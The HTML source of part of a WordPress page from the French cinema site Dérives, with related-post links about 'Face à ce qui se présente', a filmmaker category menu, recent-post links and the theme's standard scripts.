                <h3 class="entry-title td-module-title"><a href="https://derives.tv/face-a-ce-qui-se-presente-with/"  rel="bookmark" title="Face à ce qui se présente (with English Subtitles)">Face à ce qui se présente (with English Subtitles)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/face-a-ce-qui-se-presente/"  rel="bookmark" class="td-image-wrap " title="Face à ce qui se présente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Face à ce qui se présente" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2009/12/arton434-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/face-a-ce-qui-se-presente/"  rel="bookmark" title="Face à ce qui se présente">Face à ce qui se présente</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/face-a-ce-qui-se-presente-genese/"  rel="bookmark" class="td-image-wrap " title="Face à ce qui se présente (genèse)" ><img class="entry-thumb" src="[data-uri]" alt="faceaoeil.jpg" title="Face à ce qui se présente (genèse)" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2009/12/jpg_faceaoeil-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/face-a-ce-qui-se-presente-genese/"  rel="bookmark" title="Face à ce qui se présente (genèse)">Face à ce qui se présente (genèse)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/face-a-ce-qui-se-presente-voice/"  rel="bookmark" class="td-image-wrap " title="Face à ce qui se présente Voice Over" ><img class="entry-thumb" src="[data-uri]" alt="faceaassiettes.jpg" title="Face à ce qui se présente Voice Over" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2009/09/jpg_faceaassiettes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/face-a-ce-qui-se-presente-voice/"  rel="bookmark" title="Face à ce qui se présente Voice Over">Face à ce qui se présente Voice Over</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/cahier-photos/"  rel="bookmark" class="td-image-wrap " title="Cahier photos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cahier photos" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2009/03/jpg_bareau1-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/cahier-photos/"  rel="bookmark" title="Cahier photos">Cahier photos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/my-friend-phil/">My Friend Phil</a>
									</li>
											<li>
					<a href="https://derives.tv/palm-sunday/">Palm Sunday</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69794becb83c0
    -->

    <script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.791 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 00:36:12 -->

<!-- super cache -->